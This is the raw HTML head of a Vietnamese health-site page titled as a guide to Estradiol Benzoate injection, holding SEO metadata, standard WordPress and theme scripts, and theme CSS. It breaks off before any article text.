

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vienuonghoathien.vn/estradiol-benzoate/
body_size: 28439
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="vi-VN"> <!--<![endif]-->
<head>
    <title>Thuốc Estradiol Benzoate Injection: Công dụng, Liều dùng, Giá bán</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://vienuonghoathien.vn/xmlrpc.php" />
    <meta property="og:image" content="https://vienuonghoathien.vn/wp-content/uploads/2021/02/Oestradiol_Benzoate_4.jpg" />
<!-- This site is optimized with the Yoast SEO plugin v12.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Thuốc Estradiol Benzoate ✅ được chỉ định để điều trị các biểu hiện của thời kỳ mãn kinh cho phụ nữ ✅ Hướng dẫn cách sử dụng và liều dùng của thuốc."/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://vienuonghoathien.vn/estradiol-benzoate/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Thuốc Estradiol Benzoate Injection: Công dụng, Liều dùng, Giá bán" />
<meta property="og:description" content="Thuốc Estradiol Benzoate ✅ được chỉ định để điều trị các biểu hiện của thời kỳ mãn kinh cho phụ nữ ✅ Hướng dẫn cách sử dụng và liều dùng của thuốc." />
<meta property="og:url" content="https://vienuonghoathien.vn/estradiol-benzoate/" />
<meta property="og:site_name" content="Viên Uống Hoa Thiên" />
<meta property="article:section" content="Cải thiện sinh lý nữ giới" />
<meta property="article:published_time" content="2021-02-06T11:06:53+00:00" />
<meta property="article:modified_time" content="2021-02-06T11:07:02+00:00" />
<meta property="og:updated_time" content="2021-02-06T11:07:02+00:00" />
<meta property="og:image" content="https://vienuonghoathien.vn/wp-content/uploads/2021/02/Oestradiol_Benzoate_4.jpg" />
<meta property="og:image:secure_url" content="https://vienuonghoathien.vn/wp-content/uploads/2021/02/Oestradiol_Benzoate_4.jpg" />
<meta property="og:image:width" content="950" />
<meta property="og:image:height" content="633" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Thuốc Estradiol Benzoate ✅ được chỉ định để điều trị các biểu hiện của thời kỳ mãn kinh cho phụ nữ ✅ Hướng dẫn cách sử dụng và liều dùng của thuốc." />
<meta name="twitter:title" content="Thuốc Estradiol Benzoate Injection: Công dụng, Liều dùng, Giá bán" />
<meta name="twitter:image" content="https://vienuonghoathien.vn/wp-content/uploads/2021/02/Oestradiol_Benzoate_4.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://vienuonghoathien.vn/#website","url":"https://vienuonghoathien.vn/","name":"Vi\u00ean U\u1ed1ng Hoa Thi\u00ean","description":"C\u1ea9m nang t\u0103ng c\u01b0\u1eddng n\u1ed9i ti\u1ebft t\u1ed1 n\u1eef, c\u1ea3i thi\u1ec7n sinh l\u00fd n\u1eef","potentialAction":{"@type":"SearchAction","target":"https://vienuonghoathien.vn/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://vienuonghoathien.vn/estradiol-benzoate/#primaryimage","url":"https://vienuonghoathien.vn/wp-content/uploads/2021/02/Oestradiol_Benzoate_4.jpg","width":950,"height":633,"caption":"Estradiol Benzoate"},{"@type":"WebPage","@id":"https://vienuonghoathien.vn/estradiol-benzoate/#webpage","url":"https://vienuonghoathien.vn/estradiol-benzoate/","inLanguage":"vi-VN","name":"Thu\u1ed1c Estradiol Benzoate Injection: C\u00f4ng d\u1ee5ng, Li\u1ec1u d\u00f9ng, Gi\u00e1 b\u00e1n","isPartOf":{"@id":"https://vienuonghoathien.vn/#website"},"primaryImageOfPage":{"@id":"https://vienuonghoathien.vn/estradiol-benzoate/#primaryimage"},"datePublished":"2021-02-06T11:06:53+00:00","dateModified":"2021-02-06T11:07:02+00:00","author":{"@id":"https://vienuonghoathien.vn/#/schema/person/ace4becefd58a9865c607b8269984a67"},"description":"Thu\u1ed1c Estradiol Benzoate \u2705 \u0111\u01b0\u1ee3c ch\u1ec9 \u0111\u1ecbnh \u0111\u1ec3 \u0111i\u1ec1u tr\u1ecb c\u00e1c bi\u1ec3u hi\u1ec7n c\u1ee7a th\u1eddi k\u1ef3 m\u00e3n kinh cho ph\u1ee5 n\u1eef \u2705 H\u01b0\u1edbng d\u1eabn c\u00e1ch s\u1eed d\u1ee5ng v\u00e0 li\u1ec1u d\u00f9ng c\u1ee7a thu\u1ed1c."},{"@type":["Person"],"@id":"https://vienuonghoathien.vn/#/schema/person/ace4becefd58a9865c607b8269984a67","name":"B\u00e1c s\u0129 Tr\u1ea7n Th\u1ecb Ph\u00fac","image":{"@type":"ImageObject","@id":"https://vienuonghoathien.vn/#authorlogo","url":"https://secure.gravatar.com/avatar/a65265cdc0703f12c84d5be2bd04fe5e?s=96&d=mm&r=g","caption":"B\u00e1c s\u0129 Tr\u1ea7n Th\u1ecb Ph\u00fac"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Viên Uống Hoa Thiên &raquo;" href="https://vienuonghoathien.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Viên Uống Hoa Thiên &raquo;" href="https://vienuonghoathien.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Viên Uống Hoa Thiên &raquo; Thuốc Estradiol Benzoate Injection: Công dụng, Liều dùng, Giá bán Dòng phản hồi" href="https://vienuonghoathien.vn/estradiol-benzoate/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vienuonghoathien.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://vienuonghoathien.vn/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css'  href='https://vienuonghoathien.vn/wp-content/plugins/kk-star-ratings/public/css/kk-star-ratings.css?ver=4.1.3' type='text/css' media='all' />
<style id='kk-star-ratings-inline-css' type='text/css'>
.kk-star-ratings .kksr-stars .kksr-star {
        margin-right: 4px;
    }
    [dir="rtl"] .kk-star-ratings .kksr-stars .kksr-star {
        margin-left: 4px;
        margin-right: 0;
    }
</style>
<link rel='stylesheet' id='ez-icomoon-css'  href='https://vienuonghoathien.vn/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://vienuonghoathien.vn/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.11' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://vienuonghoathien.vn/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://vienuonghoathien.vn/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://vienuonghoathien.vn/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://vienuonghoathien.vn/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_fitness/demo_style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://vienuonghoathien.vn/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var IwNRCargs = {"rightclick":"Y","draganddrop":"Y"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vienuonghoathien.vn/wp-content/plugins/image-watermark/js/no-right-click.js?ver=1.6.6'></script>
<script type='text/javascript' src='https://vienuonghoathien.vn/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://vienuonghoathien.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://vienuonghoathien.vn/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vienuonghoathien.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vienuonghoathien.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<link rel='shortlink' href='https://vienuonghoathien.vn/?p=187' />
<link rel="alternate" type="application/json+oembed" href="https://vienuonghoathien.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvienuonghoathien.vn%2Festradiol-benzoate%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vienuonghoathien.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvienuonghoathien.vn%2Festradiol-benzoate%2F&#038;format=xml" />
<script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Thuốc Estradiol Benzoate Injection: C&ocirc;ng dụng, Liều d&ugrave;ng, Gi&aacute; b&aacute;n",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "4.2",
        "bestRating": "5",
        "ratingCount": "4"
    }
}</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"cbdbb10245","wpRestUrl":"https:\/\/vienuonghoathien.vn\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/vienuonghoathien.vn\/wp-admin\/","wpRestNonce":"cbdbb10245","wpRestUrl":"https:\/\/vienuonghoathien.vn\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/vienuonghoathien.vn\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/vienuonghoathien.vn\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Vui l\u00f2ng ch\u1edd...";
var td_email_user_pass_incorrect="Ng\u01b0\u1eddi d\u00f9ng ho\u1eb7c m\u1eadt kh\u1ea9u kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_user_incorrect="Email ho\u1eb7c t\u00e0i kho\u1ea3n kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_incorrect="Email kh\u00f4ng \u0111\u00fang!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#fc7d46";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Tr\u01b0\u1edbc (Left arrow key)";
var td_magnific_popup_translation_tNext="Ti\u1ebfp (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% c\u1ee7a %total%";
var td_magnific_popup_translation_ajax_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i n\u1ed9i dung t\u1ea1i %url%";
var td_magnific_popup_translation_image_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i \u1ea3nh #%curr%";
var tdBlockNonce="9da57b62b4";
var tdDateNamesI18n={"month_names":["Th\u00e1ng M\u1ed9t","Th\u00e1ng Hai","Th\u00e1ng Ba","Th\u00e1ng T\u01b0","Th\u00e1ng N\u0103m","Th\u00e1ng S\u00e1u","Th\u00e1ng B\u1ea3y","Th\u00e1ng T\u00e1m","Th\u00e1ng Ch\u00edn","Th\u00e1ng M\u01b0\u1eddi","Th\u00e1ng M\u01b0\u1eddi M\u1ed9t","Th\u00e1ng M\u01b0\u1eddi Hai"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #fc7d46;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #fc7d46 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #fc7d46 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #fc7d46;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #fc7d46;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #fc7d46 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #fc7d46;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #fc7d46 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #fc7d46;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #fc7d46 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #fc7d46 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #fc7d46;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #fc7d46 !important;
    }

    .block-title,
